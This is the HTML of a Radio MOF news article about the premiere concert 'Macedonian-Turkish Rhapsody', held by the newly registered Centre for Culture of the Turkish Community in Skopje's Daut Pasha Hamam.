	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Премиерен концерт „Македонска-турска рапсодија“ на Центарот за култура на турската заедница</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-323497" class="post-323497 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-koncert tag-centar-za-kultura-na-turskata-zaednica" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Премиерен концерт „Македонска-турска рапсодија“ на Центарот за култура на турската заедница		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2024/05/1000063561.jpg" title="Премиерен концерт „Македонска-турска рапсодија“ на Центарот за култура на турската заедница" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2024/05/1000063561-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Премиерен концерт „Македонска-турска рапсодија“ на Центарот за култура на турската заедница" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/premieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/martin/" title="Posts by Мартин Колоски" rel="author">Мартин Колоски</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2024-05-19T14:17:55+02:00" itemprop="datePublished">19/05/2024 - 14:17</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Новоформираната Национална установа Центар за култура на турската заедница во Република Северна Македонија &#8211; Скопје, вчеравечер во Даут-пашин амам го одржа прeмиерниот настан &#8211; концертот „Македонска-турска рапсодија“ со познатиот домашен музичар-канунист  Џенгиз Ибрахим.</p>
<p>Како што велат организаторите, публиката била воодушевена од репертоарот на концертот и музичките изведби кои беа еден вид синтеза на старо со ново, ритмички расплети и користење на разни маками.</p>
<p>„Пред почетокот на концертот в.д директорката Небахат Рушид истакна дека на 29 март 2023 година врз основа на одлуката на Владата на Република Северна Македонија беше основана НУ Центар за култура на турската заедница, која во процесот на регистрација се соочи до доста предизвици, но не се откажа и на 21.12.2023 година официјално установата беше регистрирана во Централниот регистар на Република Северна Македонија“, велат од НУ Центар за култура на турската заедница.</p>
<p>Настанот е дел од годишната програма на Центарот и е финансиран од Министерството за култура.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%D0%B5%D0%BD+%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%D1%80%D1%82+%E2%80%9E%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B0-%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0+%D1%80%D0%B0%D0%BF%D1%81%D0%BE%D0%B4%D0%B8%D1%98%D0%B0%E2%80%9C+%D0%BD%D0%B0+%D0%A6%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%BE%D1%82+%D0%B7%D0%B0+%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0+%D0%BD%D0%B0+%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D0%B7%D0%B0%D0%B5%D0%B4%D0%BD%D0%B8%D1%86%D0%B0: https://www.radiomof.mk/?p=323497 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=323497" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=323497" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=323497&title=Премиерен концерт „Македонска-турска рапсодија“ на Центарот за култура на турската заедница" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fpremieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fpremieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fpremieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fpremieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2024%2F05%2F1000063561.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fpremieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fpremieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica%2F&amp;name=%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%D0%B5%D0%BD+%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%D1%80%D1%82+%E2%80%9E%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B0-%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0+%D1%80%D0%B0%D0%BF%D1%81%D0%BE%D0%B4%D0%B8%D1%98%D0%B0%E2%80%9C+%D0%BD%D0%B0+%D0%A6%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%BE%D1%82+%D0%B7%D0%B0+%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0+%D0%BD%D0%B0+%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D0%B7%D0%B0%D0%B5%D0%B4%D0%BD%D0%B8%D1%86%D0%B0" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%D0%B5%D0%BD%20%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%D1%80%D1%82%20%E2%80%9E%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B0-%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%20%D1%80%D0%B0%D0%BF%D1%81%D0%BE%D0%B4%D0%B8%D1%98%D0%B0%E2%80%9C%20%D0%BD%D0%B0%20%D0%A6%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%BE%D1%82%20%D0%B7%D0%B0%20%D0%BA%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0%20%D0%BD%D0%B0%20%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B0%D0%B5%D0%B4%D0%BD%D0%B8%D1%86%D0%B0&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fpremieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/premieren-koncert-makedonska-turska-rapsodija-na-centarot-za-kultura-na-turskata-zaednica/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/skopje-odbelezhuva-58-godini-od-katastrofalniot-zemjotres/' title='Скопје одбележува 58 години од катастрофалниот земјотрес'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/07/Skopje-se-sekava-2021-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Скопје одбележува 58 години од катастрофалниот земјотрес</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/muzika-i-tanc-koncert-za-deca-vo-dom-na-arm/' title='„Музика и танц“ &#8211; Концерт за деца во Дом на АРМ'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/12/Plamenka-T.-Kvartet1-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">„Музика и танц“ &#8211; Концерт за деца во Дом на АРМ</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/galantna-indija-prv-koncert-od-vtorata-sezona-na-filharmonija/' title='„Галантна Индија“ &#8211; прв концерт од втората сезона на Филхармонија'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/01/gabriel-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">„Галантна Индија“ &#8211; прв концерт од втората сезона на Филхармонија</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/koncert-zvukot-na-novata-generacija-na-filharmonija-so-studenti-od-fakultetot-za-muzichka-umetnost/' title='Концерт „Звукот на новата генерација“ на Филхармонија со студенти од Факултетот за музичка уметност'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Фото-Филхармонија-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Концерт „Звукот на новата генерација“ на Филхармонија со студенти од Факултетот за музичка уметност</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" rel="bookmark"><img width="150" height="60" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-300x120.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-702x283.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122.jpg 709w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" rel="bookmark"><img width="150" height="74" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-768x376.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-1536x753.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-1536x1024.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„Корка“ турнејата ја завршува со концерт во „Котур“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T19:43:19+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст">
							За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
